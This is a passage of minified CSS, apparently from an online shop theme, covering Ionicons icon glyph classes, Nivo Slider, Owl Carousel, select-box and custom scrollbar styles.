on-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;z-index:9;cursor:pointer;bottom:10px}.nivo-prevNav{right:50px}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}.theme-default .nivoSlider{position:relative;background:#fff url(../image/loading.gif) no-repeat 50% 50%}.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-default .nivoSlider a{border:0;display:block}.theme-default .nivo-controlNav{text-align:center;padding:8px 0;margin-bottom:0;position:absolute;bottom:0;z-index:9;width:100%}.theme-default .nivo-controlNav a{display:inline-block;width:18px;height:6px;background:#ed3237;text-indent:-9999px;border:1px solid #d6d6d6;margin:0 2px;transform:skew(-39deg,0deg)}.theme-default .nivo-controlNav a.active{background:#000}#slidea1 .nivo-controlNav,#slideshow0 .nivo-directionNav{}.theme-default .nivo-directionNav a{margin-top:0;display:block;width:35px;height:35px;top:45%;background:#fff;text-indent:-9999px;border:0;font-size:0;line-height:35px;opacity:1;border-radius:100%}.theme-default .nivo-directionNav a.nivo-nextNav:hover{}.theme-default .nivo-directionNav a.nivo-prevNav:hover{}.theme-default:hover .nivo-directionNav a{}.theme-default a.nivo-nextNav{right:10px}.theme-default a.nivo-nextNav:before{content:"\F061";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav:before{content:"\F060";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav{left:10px}.theme-default .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-default .nivo-caption a:hover{color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-default .nivo-directionNav a:hover{background:#ed3237;color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.sp-discount-total{cursor:pointer}.sp-toggle{padding-left:20px;background:url(../../image/toggle.gif) 0 2px no-repeat}.sp-collapse{background-position:0 -55px}.sp-wallet-total{cursor:pointer}.sp-wallet-toggle{padding-left:20px;background:url(../image/toggle.gif) 0 2px no-repeat}.sp-wallet-collapse{background-position:0 -55px}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}@charset "UTF-8";.sbHolder{background-color:#fff;border:solid 1px #ccc;font-family:Arial,sans-serif;font-size:12px;font-weight:400;height:25px;position:relative}.sbHolder:focus .sbSelector{}.sbSelector{display:block;height:25px;left:0;line-height:25px;outline:none;overflow:hidden;position:absolute;text-indent:10px;top:0;width:100%}.sbSelector:link,.sbSelector:visited,.sbSelector:hover{color:#000;outline:none;text-decoration:none}.sbToggle{background:url(../image/select-icons.png) 0 -119px no-repeat;display:block;height:25px;outline:none;position:absolute;right:0;top:0;width:30px}.sbToggle:hover{background:url(../image/select-icons.png) 0 -169px no-repeat}.sbToggleOpen{background:url(../image/select-icons.png) 0 -19px no-repeat}.sbToggleOpen:hover{background:url(../image/select-icons.png) 0 -66px no-repeat}.sbHolderDisabled{background-color:#3c3c3c;border:solid 1px #515151}.sbHolderDisabled .sbHolder{}.sbHolderDisabled .sbToggle{}.sbOptions{background-color:#fff;border:solid 1px #ccc;list-style:none;left:-1px;margin:0;padding:0;position:absolute;top:25px;width:100%;z-index:1;overflow-y:auto}.sbOptions li{padding:0 7px}.sbOptions a{border-bottom:1px solid #f8f8f8;display:block;outline:none;padding:5px 0 5px 3px}.sbOptions a:link,.sbOptions a:visited{color:#666;text-decoration:none}.sbOptions a:hover,.sbOptions a:focus,.sbOptions a.sbFocus{color:#333}.sbOptions li.last a{border-bottom:none}.sbOptions .sbDisabled{border-bottom:dotted 1px #515151;color:#999;display:block;padding:7px 0 7px 3px}.sbOptions .sbGroup{border-bottom:dotted 1px #515151;color:#ebb52d;display:block;font-weight:700;padding:7px 0 7px 3px}.sbOptions .sbSub{padding-left:17px}.mCSB_container{width:auto;margin-right:10px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCustomScrollBox .mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto}.mCSB_scrollTools .mCSB_dragger{width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;height:100%;margin:0 auto;text-align:center}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0;margin-top:-40px}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{right:0;bottom:auto;margin-left:-40px;margin-top:-16px;float:right}.mCustomScrollBox .mCSB_scrollTools{opacity:.75}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:1}.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#8a8a8a;cursor:pointer}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools 